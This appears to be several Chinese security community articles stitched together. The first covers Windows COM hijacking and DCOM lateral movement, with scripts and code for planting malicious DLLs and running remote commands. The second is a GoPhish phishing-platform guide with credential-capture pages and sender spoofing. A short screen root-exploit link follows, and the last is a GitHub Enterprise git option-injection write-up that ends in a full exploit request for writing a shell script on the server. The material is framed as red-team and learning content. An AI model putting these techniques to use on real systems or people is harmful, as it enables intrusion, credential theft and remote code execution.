那我们的目标就很明显了,劫持目标选择 `HKCU\Software\Classes\CLSID`,这样就会先加载我们的恶意dll。
与dll劫持不同的是,dll劫持只能劫持dll,com劫持可以劫持 com文件、pe文件、api文件等
步骤就是修改注册表的路径,指向我们的恶意路径,和白加黑一样
### 利用缺失的CLSID
尝试一下对计算器进行com劫持,寻找 在`InprocServer32`下缺失的CLSID
因为修改`InprocServer32`下的dll需要一定权限,所以该方法需要管理员权限
保存并导出为csv
python实现自动化替换路径
import csv
class Inject(object):
def __init__(self):
self.path='Logfile.CSV'
def add(self):
with open(self.path,'r',encoding='utf-8') as r:
g=csv.DictReader(r)
for name in g:
z=[x for x in name]
for i in z:
if 'HK' in str(name[i]):
print('reg add {} /ve /t REG_SZ /d C:\\Users\\Administrator\\Desktop\\test\\Dll64.dll /f'.format(name[i]),file=open('com_hijack.bat','a',encoding='utf-8'))
if __name__ == '__main__':
obj=Inject()
obj.add()
print('[!] Administrator run com_hijack.bat')
生成bat后需要管理员权限打开,再次打开calc发现已经成功劫持
该方法有个明显的缺点,就是需要管理员权限。
所以这里出现了第二种方法
### 覆盖COM键
原理:在`HKCU`注册表中添加键值后,当com对象被调用,`HKLM`中的键值就会被覆盖(并且添加到`HKCR`)中
先使用oleview.net来过滤程序启动权限为空的id
设置过滤规则
随手点开一个
查看clsid
ADDA2EBE-0BA0-4FEA-A1DE-2F3C7C596099
可以看到调用的dll
找到该CLSID对应的dll
修改加载的dll为恶意dll
C:\Program Files\Mozilla Firefox\notificationserver.dll
但在启动的时候,发现并没有劫持成功
这里猜测可能是因为该dll没有被调用,需要特定服务才能调用,火狐不是那么通用,也也不清楚具体是哪个服务进行调用
下面换一个计算器来进行演示
##### 劫持ie
这里选择ie浏览器进行劫持,对应的CLSID为`{b5f8350b-0548-48b1-a6ee-88bd00b4a5e7}`,且该劫方法不需要高权限
可以看到本来的注册表项键值
修改注册表
启动ie浏览器,劫持成功
###### 代码实现
<https://github.com/0range-x/windows/blob/main/dll_weapon/ieHijack.cpp>
# com注册表的滥用
### LocalServer32
枚举所有`LocalServer32`键值
$inproc = gwmi Win32_COMSetting | ?{ $_.LocalServer32 -ne $null }
$inproc | ForEach {$_.LocalServer32} > values.txt
gwmi Win32_COMSetting -computername 127.0.0.1 | ft LocalServer32 -autosize | Out-String -width 4096 | out-file dcom_exes.txt
gwmi Win32_COMSetting -computername 127.0.0.1 | ft InProcServer32 -autosize | Out-String -width 4096 | out-file dcom_dlls.txt
寻找`File not Found`
$paths = gc .\values.txt
foreach ($p in $paths){$p;cmd /c dir $p > $null}
找exe的文件夹路径,这里手工尝试了不少,但是没有发现everyone权限的文件夹路径
这里个人觉得寻找exe的效率很低,不如花时间去找dll实现武器化,毕竟dll的数量更多,利用的可能性更大
### InprocServer32
枚举所有`InprocServer32`中的键值
$inproc = gwmi Win32_COMSetting | ?{ $_.InprocServer32 -ne $null }
$paths = $inproc | ForEach {$_.InprocServer32} > demo.txt
$paths = gc .\demo.txt
foreach ($p in $paths){$p;cmd /c dir $p > $null}
同样的,找文件夹的权限路径,如果everyone可写,可以替换恶意dll,然后使用rundll32加载
rundll32.exe -sta {CLSID}
# DCOM横移
com是在计算机本地的实现,DCOM是COM的进一步扩展,DCOM通过远程过程调用(RPC)将com的功能在远程计算机上实现,可以将DCOM理解为通过RPC实现的COM。
调用DCOM需要的条件。
通常情况下,调用DCOM连接到远程计算机的时候,我们已经具有了本地管理员的权限
在很多com对象都看到APPid和CLSID是一个值,这里暂且将他们理解为CLSID的不同表示,就像GUID和CLSID一样
枚举支持DCOM的应用程序
Get-CimInstance -class Win32_DCOMApplication | select appid,name
使用DCOM执行命令
$com =[activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","127.0.0.1"))
$com.Document.ActiveView | gm //查看方法
看到执行命令的方法
调用执行
$com.Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c calc.exe","Minimzed")
远程调用,需要关闭防火墙
$com =[activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","192.168.135.246"))
$com.Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c calc.exe","Minimized")
另一种组件实现
$com = [Type]::GetTypeFromCLSID('9BA05972-F6A8-11CF-A442-00A0C90A8F39',"192.168.135.246")
$obj = [System.Activator]::CreateInstance($com)
$item = $obj.item()
$item.Document.Application.ShellExecute("cmd.exe", "/c calc.exe","c:\windows\system32",$null, 0)
除了这两种方法,支持DCOM调用的还有很多公开的方法,这里不再一一列举,需要注意的是,不同的组件对不同的操作系统兼容性不同,建议投入实战前先测试兼容性
Methods APPID
MMC20.Application 7e0423cd-1119-0928-900c-e6d4a52a0715
ShellWindows 9BA05972-F6A8-11CF-A442-00A0C90A8F39
ShellBrowserWindow C08AFD90-F2A1-11D1-8455-00A0C91F3880
Document.Application.ServiceStart()
Document.Application.ServiceStop()
Document.Application.IsServiceRunning()
Document.Application.ShutDownWindows()
Document.Application.GetSystemInformation()
怎么来查找是否可以被我们利用呢?
可以通过oleview.net 来查找对应的CLSID和启动权限,看到这里 `Launch Permission`为空,说明普通权限即可
### 武器化实现
c#方法
以shellwindows为例
var CLSID = "9BA05972-F6A8-11CF-A442-00A0C90A8F39";
Type ComType = Type.GetTypeFromCLSID(new Guid(CLSID), ComputerName);
object RemoteComObject = Activator.CreateInstance(ComType);
object Item = RemoteComObject.GetType().InvokeMember("Item", BindingFlags.InvokeMethod, null, RemoteComObject, new object[] { });
object Document = Item.GetType().InvokeMember("Document", BindingFlags.GetProperty, null, Item, null);
object Application = Document.GetType().InvokeMember("Application", BindingFlags.GetProperty, null, Document, null);
Application.GetType().InvokeMember("ShellExecute", BindingFlags.InvokeMethod, null, Application, new object[] { BaseCommand, Parameters + " " + Command, Directory, null, 0 });
可以看到利用和powershell是一样的,只是需要一步步获取方法名,传参多一点
c++实现
实现思路
1. 初始化com组件(CoInitializeEx)
2. 初始化com安全属性(CoInitializeSecurity)
3. 获取com组件的接口(CLSIDFromProgID)
4. 创建实例(CreateInstance)
5. 填写com组件参数
6. 清理释放(Release + CoUninitialize)
实现demo
<https://github.com/0range-x/windows/blob/main/win32/proxychain.cpp>
# com挖掘
### 已公开的com对象
可以通过下面代码遍历所有com组件和它导出的方法
New-PSDrive -PSProvider registry -Root HKEY_CLASSES_ROOT -Name HKCR
Get-ChildItem -Path HKCR:\CLSID -Name | Select -Skip 1 > clsids.txt
可以查看所有的成员方法
$Position = 1
$Filename = "win10-clsid-members.txt"
$inputFilename = "clsids.txt"
ForEach($CLSID in Get-Content $inputFilename) {
Write-Output "$($Position) - $($CLSID)"
Write-Output "------------------------" | Out-File $Filename -Append
Write-Output $($CLSID) | Out-File $Filename -Append
$handle = [activator]::CreateInstance([type]::GetTypeFromCLSID($CLSID))
$handle | Get-Member | Out-File $Filename -Append
$Position += 1
}
找关键词
`execute`,`exec`,`spawn`,`launch`,`run`
接着进行相应的传参调用即可,类似shellWindows、mmc等
##### processChain的利用
实现是prchauto.dll,其中包含 tlib文件,可以用oleview打开
在注册表中找到该com组件的实现文件
查看方法,看到接受commandLine方法,说明可能存在利用
去oleview中查看对应的tlb中包含的成员等信息
将这个tlib文件保存到idl文件,然后使用MIDL将IDL文件转换成需要的c++头文件,头文件中会定义这个类和接口的使用方法。
补充一下:idl是一种接口定义语言,idl文件是接口定义文件,包含接口和类型库定义,MIDL是IDL文件的编译器
接下来编译idl,最开始的时候配置命令行版本的midl,但是老是报错,后面发现可以直接在vs里编译
可以查看midl的输出
编译后生成h文件和c文件
我们需要根据头文件来自己编程实现com组件的利用
main.cpp
#define CLSID_ProcessChain L"{E430E93D-09A9-4DC5-80E3-CBB2FB9AF28E}"
#define IID_IProcessChain L"{79ED9CB4-3A01-4ABA-AD3C-A985EE298B20}"
BOOL ProcessChain(wchar_t cmd[]) {
HRESULT hr = 0;
CLSID clsidIProcessChain = { 0 };
IID iidIProcessChain = { 0 };
IProcessChain* ProcessChain = NULL;
BOOL bRet = FALSE;
//初始化com环境
CoInitialize(NULL);
CLSIDFromString(CLSID_ProcessChain, &clsidIProcessChain);
IIDFromString(IID_IProcessChain, &iidIProcessChain);
//创建com接口
hr = CoCreateInstance(clsidIProcessChain, NULL, CLSCTX_INPROC_SERVER, iidIProcessChain, (LPVOID*)&ProcessChain);
//设置布尔值供start接受参数
VARIANT_BOOL vb = VARIANT_TRUE;
//设置参数
ProcessChain->put_CommandLine((BSTR)cmd);
//调用方法
hr = ProcessChain->Start(&vb);
printf("[+] Load successfully!");
//释放
CoUninitialize();
return TRUE;
}
### 未公开的com对象
需要利用一些逆向手段,和白加黑的挖掘比较相似(ps:以下方式仅仅是对这种方式的复现,并未去挖掘新的com利用)
那么,如果看不到它的方法或者参数怎么办呢?这个时候就需要我们去逆向
在oleview里找到该方法调用的参数
这种情况我们还无法确定是否可以创建其他进程
在ida里发现该dll确实调用了CreateProcess,虽然没有找到具体是哪个方法调用的,但基本可以确定该com对象是可以执行命令创建进程的,上文的利用也是印证了这一点
### 自动化挖掘
诚然,纯手工挖掘com组件是很耗时的一件事情,下面介绍自动化挖掘com的方法
项目地址
<https://github.com/nickvourd/COM-Hunter>
大致介绍
##### com劫持
发现是oleacc.dll
修改后启动ie浏览器,劫持成功
这种方式是不是比上面手动挖掘方便多了呢?但是也有缺点,找到的com并不完整,更深入的挖掘还是需要依靠手工
# 总结
com可以挖掘利用的点还有很多,浏览器、office等等各种功能都曾被挖掘出利用,现在已经成为对抗中的热门领域,非常值得深度研究,包括劫持横向提权等等……
本文也只是记录个人在学习com从0-1的过程,如果有理解错误的地方,欢迎大家指正
# 参考文章
<https://422926799.github.io/posts/73b20b1d.html>
<https://bohops.com/2018/04/28/abusing-dcom-for-yet-another-lateral-movement-technique/>
<https://enigma0x3.net/2017/01/23/lateral-movement-via-dcom-round-2/>
<https://github.com/rvrsh3ll/SharpCOM/blob/master/SharpCOM/Program.cs>
<https://paper.seebug.org/1624/>
<https://learn.microsoft.com/en-us/windows/win32/taskschd/logon-trigger-example--c--->
<http://www.zcgonvh.com/post/Advanced_Windows_Task_Scheduler_Playbook-Part.1_basic.html>
* * * | 社区文章 |
## 0x00 声明
请严格遵守网络安全法相关条例!此分享主要用于交流学习,请勿用于非法用途,一切后果自付。
一切未经授权的网络攻击均为违法行为,互联网非法外之地。
## 0x01 前言
>
> 钓鱼演练核心是gophish,此平台联动邮件服务器可以做到对邮件的统筹下发,如果邮件中包含钓鱼链接,他还能够锁定个人并跟踪监测到该员工:“是否查看邮件”,“是否点击链接”,“是否输入数据”,并且图形化得展示出来,非常直观。
正是我们用来完成客户购买的“对公司员工进行钓鱼意识培训服务”任务的最好工具,有数据也有统计。
## 0x01 前期准备
这个企业级钓鱼演练平台主要使用了 **GoPhish开源网络钓鱼系统+EwoMail开源邮件服务器。**
其中 **GoPhish** 可以使用 docker 安装, **EwoMail** 需要通过 git 下载安装 **。**
除此之外,我们需要准备一台配置 **2h2g的云服务器** 且25端口能解封。
这里我们使用的是腾讯云购买的服务器,系统是 **CentOS 7.8 64位。**
**可能有人会问,为什么要准备国内的机器?** 因为国外发送的邮件很有可能给邮件网关拦截或者到垃圾邮件。当然也有不同的情况,你可以做好两手准备。
>
> **阿里云、华为云、腾讯云等大型服务厂商会禁止搭建邮服,可以选择小型服务器提供商。就算腾讯云服务器25端口可以解封,但如果被发现发送恶意邮件也是会给封禁的。这里的“发现”是指受害者反馈了恶意邮件后会让腾讯云收到通告单。**
## 0x02 腾讯云服务器25端口解封
访问 <https://console.cloud.tencent.com/secctrl/smtp> 通过下面的操作可以解封 25 端口。
注意:只有(包年包月)云服务器 CVM 才可以解封。
## 0x03 安装 EwoMail 邮件服务器
EwoMail GitHub地址:<https://github.com/gyxuehu/EwoMail>
EwoMail 官方网站地址:<http://www.ewomail.com/>
EwoMail 官方文档地址:<http://doc.ewomail.com/docs/ewomail>
**EwoMail 安装后不能卸载只能停止服务,如果需要重装需要重装系统才可以。**
安装之前,我们先看 EwoMail 的环境要求。
yum -y install git
cd /root
git clone https://gitee.com/laowu5/EwoMail.git
chmod -R 777 EwoMail
cd /root/EwoMail/install
sh ./start.sh xxx.com
> 这里安装会用到域名,作用是邮件服务器后缀。我们可以不需要购买域名,这里我们先随意使用 xxx.com
> 作为后缀。只是这样的话只能发送邮件,无法接收邮件,在钓鱼这个应用场景下,我们不需要接收邮件。
如果服务器的网络不好或者你选择流量收费模式有额度,你可以选择先本地下载 EwoMail 压缩包后上传服务器。
unzip EwoMail-master.zip
chmod 777 EwoMail-master
cd EwoMail-master/install/
sh ./start.sh xxx.com
安装完成后,我们可以去看使用了哪些端口。
访问地址(将IP更换成你的IP即可)
邮箱管理后台:http://IP:8010 (默认账号admin,密码ewomail123)
邮箱管理后台ssl端口 https://IP:7010
web邮件系统:http://IP:8000
web邮件系统ssl端口 https://IP:7000
web数据库管理页面:https://IP:8020/
邮箱管理后台界面:
web邮件系统界面:
### 1\. 内部通信【必须】
如果不做这一步无法登录web邮件服务器。会出现 **域不允许** 的问题。
# 修改文件
vi /etc/hosts
# 填入
127.0.0.1 mail.xxx.com smtp.xxx.com imap.xxx.com
### 2\. 修改默认密码
我们先通过账号admin/ewomail123 进入到邮箱管理后台,再进到个人资料处进行密码更改。
### 3\. 创建邮件用户
在后台的左侧栏找到 **邮箱添加** ,这里使用 [email protected]/12345678 作为账号的用户名和密码。
提示成功之后,我们去 web邮箱系统 登录测试。如果做完第一步,这里就不存在 域不允许 的问题。
### 4\. 如果你使用购买域名
如果你选择使用购买的域名,那么请你在执行安装脚本的时候使用域名。
sh ./start.sh 你购买的域名
后续都是使用该域名即可,无需修改本机的 hosts 文件。
你的域名DNS解析应该像这般配置。
其中 TXT 记录里的 dkim_domainkey 用于提高邮件可信度。这里不进行赘述。
### 5\. docker 安装 EwoMail 【NEW】
使用 Docker 新建 Centos 安装 EwoMail。这样一来我们可以随时关停邮件服务系统,也可以随时新建一个邮件服务系统。
项目地址:<https://github.com/linjiananallnt/EwoMailForDocker>
安装时请保证 8000,8010,8020,7000.7010.25,143,993,995,587,110,465 这些端口没被占用。
git clone https://github.com/linjiananallnt/EwoMailForDocker.git
cd EwoMailForDocker
sh ./start.sh
执行脚本之后请耐心等待,这个方法暂时没用日志输出,可以刷新 <http://IP:8000> 判断服务是否启动完毕。如果超过半个小时无法访问,说明安装失败。
## 0x04 安装 **GoPhish 网络钓鱼系统**
Gophers Github项目地址:<https://github.com/gophish/gophish>
因为Gophish 的 Linux 安装最适合的发行系统是 Ubuntu ,但我们这里是 Centos 系统,所以我们这里选择使用 docker 进行安装
GoPhish。
yum install docker -y
systemctl start docker
docker pull gophish/gophish
docker run -it -d --rm --name gophish -p 3333:3333 -p 8003:80 -p 8004:8080 gophish/gophish
docker logs gophish(查看安装日志中的登录密码)
docker 语句中的 `-p 3333:3333 -p 8003:80 -p 8004:8080` 为容器映射VPS端口,其中 3333 是
Gophish 的后台访问端口,8003 是伪造的页面地址,。我们可以随意更换映射VPS的端口,例如 `-p 13222:3333 -p 25530:80
-p 12430:8080` 更改之后我们可以使用 <http://IP:13222> 来访问 Gophish 后台。这里先按照上面给出的命令进行按照。
如果无法直接访问 3333 端口,请使用 https。
这里的账号是 admin 密码是创建服务时生成的,通过 `docker logs gophish`命令可以看到密码。
第一次登录需要修改密码。
后台的左侧栏示意。
### 1\. 创建邮箱发送服务配置
进入后台后找到 Sending Profiles
各字段解释:
* Name 随意填写,为Profile的名称
* From 别名,为邮件的发送人,这里的格式为 名字<邮件地址>,名字可以任意填写,但邮箱地址必须和下面的Username一致。
* Host smtp服务地址,因为我们没有做域名解析,所以直接填写 IP地址:25 即可。
* Username和Password 为上面创建的邮箱用户。
这里可以使用 Send Test Email 来测试是否能发送邮件。在第三个 input 填入收件人邮箱,点击 Send。
在收件人的邮箱可以看到发送成功。
发件人为刚才我们自己命名的。到此邮件发送服务配置完毕。
### 2\. 创建邮件内容模板
在左侧栏找到 Email Templates,点击添加新模板。
这里我们可以使用 GoPhish 的邮件模板导入功能,该功能十分强大。
我们去QQ邮箱随意点开一封邮件,例如下面。
点开右上角的更多选项,找到显示邮件原文。
全选显示出来的内容并复制。
找到 Import Email 按钮。
粘贴内容并点击导入。这里的 Change Links to Point to Landing Page
意思是将邮件内的链接替换成显示钓鱼页面的地址。因为你还没设置,所以使用 {{.URL}} 暂填代替。
导入后点击 Source 就可以看到邮件内的所有链接替换成了 {{.URL}}。
旁边的小图标,点击之后可以进行预览。可以拿来发现问题。
确认无误后点击保存,这里的 Add Tracking Image
的作用是在你的邮件内添加一张看不到的图片,用来判断是受害者是否点击了该邮件,用来统计数据使用。
> outlook 禁止图片加载,可能会影响数据读取。
### 3\. 创建钓鱼页面
在左侧栏找到 Landing Pages,点击新建页面。
这里系统自带的 importsite 可以直接输入要 copy 的网站地址,但是这种方法我尝试了一些网站,有许多网站都不能完美 copy
,这里我介绍一种方法,使用火狐带的插件 Save Page WE 可以完美把网页给 copy 下来,然后把 copy 下的页面源码贴在 HTML
的位置就行了,这里我随便找个后台演示下。
火狐插件 Save Page WE下载地址:[https://addons.mozilla.org/zh-CN/firefox/addon/save-page-we/?utm_source=addons.mozilla.org&utm_medium=referral&utm_content=search](https://addons.mozilla.org/zh-CN/firefox/addon/save-page-we/?utm_source=addons.mozilla.org&utm_medium=referral&utm_content=search)
安装好插件,访问后台页面,右上角点击插件图标即可下载后台页面 html。
将下载好的 html 拖入任意编辑器,使用编辑器搜索 `<form`
将 form 标签内的属性只保留两个。action 必须为空。
然后全选代码复制到 HTML 文本框内,同时你可以使用 Source
旁边的小图标进行预览。下面的两个选项必须勾选才能记录到数据,第三步的跳转页面可以不进行设置,但最好是跳到真实页面。
> 通常,进行钓鱼的目的往往是捕获受害用户的用户名及密码,因此,在点击Save Page之前,记得一定要勾选 Capture Submitted Data
> 。
> 当勾选了 Capture Submitted Data 后,页面会多出一个 Capture Passwords
> 的选项,显然是捕获密码。通常,可以选择勾选上以验证账号的可用性。如果仅仅是测试并统计受害用户是否提交数据而不泄露账号隐私,则可以不用勾选。
> 另外,当勾选了Capture Submitted Data后,页面还会多出一个Redirect
> to,其作用是当受害用户点击提交表单后,将页面重定向到指定的URL。可以填写被伪造网站的URL,营造出一种受害用户第一次填写账号密码填错的感觉。
> 一般来说,当一个登录页面提交的表单数据与数据库中不一致时,登录页面的URL会被添加上一个出错参数,以提示用户账号或密码出错,所以在Redirect
> to中, **最好填写带出错参数的URL,或着跳到错误页面** 。
### 4\. 添加受害人邮箱发送组
在左侧栏找到 Users & Groups 点击添加组,这里我们先下载导入模板。
这里我们只需要填写 Email 一栏,为受害者邮箱地址,当然你也可以填写 First Name 作为收件人的名称。
导入并保存,别忘记填写 Name 作为组的名称。
### 5\. 发送钓鱼邮件测试
在左侧栏找到Campaigns,点击新建,这里表单里面的 URL 就是填充到上面第二部邮件内容里面的 {{.URL}} 处。
这里 Gophis 默认起的服务是 80 端口,通过 docker 映射到了 8003 端口,所以这里填入
<http://IP:8003。点击完成,就会给受害者的邮箱发送钓鱼邮件了。>
点击发送后,可以在受害者邮箱内看到邮件信息。
> 这里有个图片没用被加载,所以我们没法从 Gophis 的控制台看到统计。
点击下面的链接可以看到会跳转到我们指定的URL地址。
点击继续访问就是我们仿冒的网站后台页面。
这里我们任意输入内容并提交后,就会跳转到我们第三步填写的 Redirect to 里面的地址。
填写并提交之后可以看到记录了我们填写的表单信息。
### 6\. 错误钓鱼页面模板坑
在导入真实网站来作为钓鱼页面时,绝大多数情况下并非仅通过Import就能够达到理想下的克隆,通过多次实践,总结出以下几点注意事项 。
**【捕获不到提交的数据】**
导入后要在HTML编辑框的非Source模式下观察源码解析情况,如果明显发现存在许多地方未加载,则有可能导入的源码并非页面完全加载后的前端代码,而是一个半成品,需要通过浏览器二次解析,渲染未加载的DOM。这种情况下,除非能够直接爬取页面完全加载后的前端代码,否则无法利用gophish进行钓鱼,造成的原因是不满足第2点。
**【捕获不到提交的数据】**
导入的前端源码,必须存在严格存在`<form method="post" ···><input name="aaa" ··· /> ··· <input
type="submit" ··· /></form>`结构,即表单(POST方式)—
Input标签(具有name属性)Input标签(submit类型)— 表单闭合的结构,如果不满足则无法捕获到提交的数据 。
**【捕获不到提交的数据】**
在满足第2点的结构的情况下,还需要求`<form method="post"
···>`在浏览器解析渲染后(即预览情况下)不能包含action属性,或者action属性的值为空。
否则将会把表单数据提交给action指定的页面,而导致无法被捕获到 。
**【捕获数据不齐全】**
对于需要被捕获的表单数据,除了input标签需要被包含在中,还需满足该存在name属性。例如`<input
name="username">`,否则会因为没有字段名而导致value被忽略 。
**【密码被加密】**
针对https页面的import,通常密码会进行加密处理,这时需要通过审计导入的前端代码,找到加密的Java函数(多数情况存在于单独的js文件中,通过src引入),将其在gophish的HTML编辑框中删除,阻止表单数据被加密
。
## 0x05 发件人伪造
为了让邮件更加真实,明面上的功夫必不可少。其中发件人的信息是重点。如何进行发件人伪造,我们可以利用自己搭建的 EwoMail 邮件服务器进行伪造。
首选进入邮件服务器后台,在左侧栏找到邮箱域名选项,添加不属于我们自己的域名,或者不存在的域名。
保存后利用 EwoMail 内部通信的机制,我们添加一道解析记录。
# 修改文件
vi /etc/hosts
# 填入
127.0.0.1 mail.baidu.com smtp.baidu.com imap.baidu.com
然后再添加该邮箱后缀的邮箱用户。
在 Gophis 新建邮件服务配置,同一个 Host 不同的邮件用户。在 Campaigns 的时候选择这个发送配置即可。
## 0x06 其他
1. **拦截**
在实战中,我们可能拿到的受害者名单非常多。导致可能存在邮箱服务器一个时间内发送邮件数量太多会导致很多邮件被退回的情况。我们可以在 Users &
Groups 处将受害者名单分成多个组,并在 Campaigns 配置 send email by
处指定不同的时间段进行发送。而且不同的组可以使用不同的邮件服务发送人,这样可以大大降低拦截的概率。
1. **其他用法**
不一定是发送邮件然后让受害者进入我们准备好的界面,这个链接也可以是问卷星收集信息,也可以是被我们插入恶意存储XSS的网页。甚至你可以放入捆绑木马,恶意Office,ZIP
+ Link 钓鱼,Office里面放恶意仿冒钓鱼链接等,具体看技战法。
## 0x06 参考文章致谢
● <https://www.sohu.com/a/563271006_121124374>
● <https://cn-sec.com/archives/1195470.html>
● <https://www.freebuf.com/articles/network/276463.html>
● <https://www.t00ls.com/articles-65071.html>
● <https://www.sec-in.com/article/1171>
● <https://www.freebuf.com/articles/network/327768.html> | 社区文章 |
root exploit 4.5.0
<https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html>
EXP:<https://github.com/XiphosResearch/exploits/blob/master/screen2root/README.md> | 社区文章 |
### 简介
GitHub企业版(GHE)的代码默认是混淆的,但是有脚本可以把他们恢复为常规ruby文件.
影响版本:GitHub Enterprise < 2.21.4
修复该漏洞的版本: GitHub Enterprise 2.21.4 released fixing the issue
##### git基本命令
git revert: 撤销某个单一的commit. 本文中的"撤销"就是git`revert`。
### 历史漏洞
参考 <https://enterprise.github.com/releases/2.17.6/notes>
GitHub Enterprise 2.17.6 August 13, 2019
漏洞原理:使用以一个`-`字符开头的"分支名称"(branch names),向git命令中注入选项,允许攻击者截断服务器上的文件。
我认为这个漏洞是一个很好的开始,我看看GitHub企业版(GHE)是否存在类似的漏洞。
### 发现新漏洞
我开始搜索git进程被调用的所有位置,然后追溯参数,查看它们是否是用户可控的,以及是否已正确清理(sanitised)。
* 发现情况是这样的:
* 大多数地方要么将用户控制的数据放在--命令后面,以使它永远不会被解析为选项
* 要么进行检查以确保它是有效的sha1或commit hash值,并且不以`-`开头
过了一会儿,我找到了`reverse_diff`方法,该方法进行了2次"提交"(commits),最终`git diff-tree`与它们一起运行,并且唯一的检查是对于存储库(sha,branch,tag等)都存在有效的git引用(git
references)。追溯可知,此函数由`revert_range`在之前的2个wiki"提交"(commits)之间进行"撤销"(reverting)时使用的方法调用。
因此,发送POST请求到`user/repo/wiki/Home/_revert/57f931f8839c99500c17a148c6aae0ee69ded004/1967827bcd890246b746a5387340356d0ac7710a`
会将值(实际参数)`57f931f8839c99500c17a148c6aae0ee69ded004`和`1967827bcd890246b746a5387340356d0ac7710a`传入`reverse_diff`,调用该函数。
完美,我checked out了一个repo(仓库),并通过命令`git push origin master:--help`pushed出一个新的分支
名为`–help`,之后尝试发送POST请求到`user/repo/wiki/Home/_revert/HEAD/--help`。但是没有成功,返回的提示信息是`422
Unprocessable Entity`。
为什么会这样?查看服务器日志后发现,是因为 CSRF 令牌无效。事实证明,rails现在具有基于表单的CSRF
token,这些token是根据要POST的`路径`生成的。
没有检查查询参数,但是在本例中,路由设置为只允许"提交"(commits)的路径参数。
"撤销"(revert)的形式以及有效token是由"wiki比较模板"(wiki compare
template)生成的,但遗憾的是,它的验证更加严格,且要求commit具有有效的sha
hashes。这意味着我们无法为`–help`分支提供有效的表单(form)和token,仅能为具有有效的sha
hashes的commit提供:有效的表单(form)和token。
深挖rails中的`valid_authenticity_token?`方法(你没看错这个方法最后面是个问号),可以发现,绕过每个表单(form)CSRF的另一种方法是使用全局token,因为存在这样一个"代码路径"(code
path),可以在转换时使现有表单向后兼容。
as there is a code path to make existing forms backwards compatible while
transitioning.
def valid_authenticity_token?(session, encoded_masked_token) # :doc:
if encoded_masked_token.nil? || encoded_masked_token.empty? || !encoded_masked_token.is_a?(String)
return false
end
begin
masked_token = Base64.strict_decode64(encoded_masked_token)
rescue ArgumentError # encoded_masked_token is invalid Base64
return false
end
# See if it's actually a masked token or not. In order to
# deploy this code, we should be able to handle any unmasked
# tokens that we've issued without error.
# 看看它是否真的是一个masked token。
# 为了部署这段代码,我们应该能够毫无错误地处理任何已发出的unmasked tokens。
if masked_token.length == AUTHENTICITY_TOKEN_LENGTH
# This is actually an unmasked token. This is expected if
# you have just upgraded to masked tokens, but should stop
# happening shortly after installing this gem.
# 这实际上是一个unmasked token。
# 如果你刚刚升级到masked tokens那就是意料之中的,但这种情况应该在安装这个gem后很快就会停止发生。
compare_with_real_token masked_token, session
elsif masked_token.length == AUTHENTICITY_TOKEN_LENGTH * 2
csrf_token = unmask_token(masked_token)
compare_with_real_token(csrf_token, session) ||
valid_per_form_csrf_token?(csrf_token, session)
else
false # Token is malformed.
end
end
全局CSRF token:通常是使用`csrf_meta_tags`这个helper分发给客户端,但是GitHub确实"锁定了一切"(locked down
everything),经过大量搜索后,没有发现哪里能泄漏全局CSRF token。
GitHub做的挺安全的,甚至会在每个表单的CSRF没有正确设置时抛出一个错误(因为这会泄漏全局CSRF token)。
我花了很长时间寻找怎么绕过这个逻辑:CSRF
token是由rails生成的,只要我能够使它使用诸如`wiki/Home/_revert/HEAD/--help`这样的路径,那么表单在哪里创建都不重要。
对 GHE 和 rails 代码进行了大量深入的搜索和挖掘后,我空手而归。我确实在 github.com上找到了一些已存档的html
页面,这些页面表明之前被分发的全局token不再分发。GitHub 将(用于用户会话的)全局 CSRF
token存储在数据库中,因此我决定继续从这里获取全局 CSRF token。
### 漏洞利用
我在GHE服务器上,从perf-tools安装并运行了`execsnoop`,以便更仔细地研究执行撤销(revert)时运行的具体的git命令,并发现它的形式是`git diff-tree
-p -R commit1 commit2 -- Home.md` 。git命令的`diff-tree`有一个选项是`--output`:
作用是将输出写入到文件,而不是直接输出结果。
因此,将HEAD用作第1个commit,将`-–output=/tmp/ggg`用作第2个commit,将会把文件的最新diff写入`/tmp/ggg`。
因此,我将一个名为`--output=/tmp/ggg`的新分支push到wiki
repo中,然后使用从数据库中取到的`authenticity_token`,发送POST请求到`user/repo/wiki/Home/_revert/HEAD/--output%3D%2Ftmp%2Fggg`
从服务器上可看到,文件 `/tmp/ggg` 已经通过`diff`的输出得以创建!
9ea5ef1f10e9ff1974055d3e4a60bec143822f9d
diff --git b/Home.md a/Home.md
index c3a38e1..85402bc 100644
--- b/Home.md
+++ a/Home.md
@@ -1,4 +1,3 @@
Welcome to the public wiki!
-3
+2
下一步要做的是想出如何用“写文件”做点什么。可以将该文件写入`git`用户可以访问的任何地方,并且文件末尾的内容是可控的(fairly
controllable)。
经过更多的搜索,我发现了一些可写的`env.d`目录(如`/data/github/shared/env.d`),这些目录中包含了一些"安装脚本"(setup
scripts),这些目录中的文件最终会在服务启动、或运行某些命令的时候,被引用(being sourced):
for i in $envdir/*.sh; do
if [ -r $i ]; then
. $i
fi
done
因为使用`. script.sh`这种方式执行脚本,是不需要将该文件为可执行的(executable),即无需 +x 就能执行成功。
原理: 将script-name中的内容直接加载到当前的shell。
而且我们知道,bash在遇到错误后将继续运行脚本。
这意味着,如果写入的diff包含一些有效的shell脚本,那么它将被执行!
* 所以现在万事俱备,有了利用这个漏洞所需要的所有东西:
* 1.从数据库中获取一个CSRF token. (Grab a users CSRF token from the database.)
* 2.创建一个wiki页面 其中包含了 `; echo vakzz was here > /tmp/ggg`
* 3.编辑wiki页面,并增加一行新文本:`#anything`
* 4.克隆 wiki 仓库 (Clone the wiki repo.)
* 5.push一个新的分支的名称,用我们注入进去的flag (Push a new branch name with our injected flag): `git push origin master:--output=/data/failbotd/shared/env.d/00-run.sh`
* 6.用burp或curl,将从数据库中拿到的`authenticity_token`,发送POST请求到`user/repo/wiki/Home/_revert/HEAD/--output%3D%2Fdata%2Ffailbotd%2Fshared%2Fenv%2Ed%2F00-run%2Esh`
如
POST /user/repo/wiki/Home/_revert/HEAD/--output%3D%2Fdata%2Ffailbotd%2Fshared%2Fenv%2Ed%2F00-run%2Esh HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Cookie: user_session=XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Content-Length: 65
authenticity_token=XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX%3d
* 7.检查服务器,查看文件是否已通过我们的`diff`创建成功了:
$ cat /data/failbotd/shared/env.d/00-run.sh
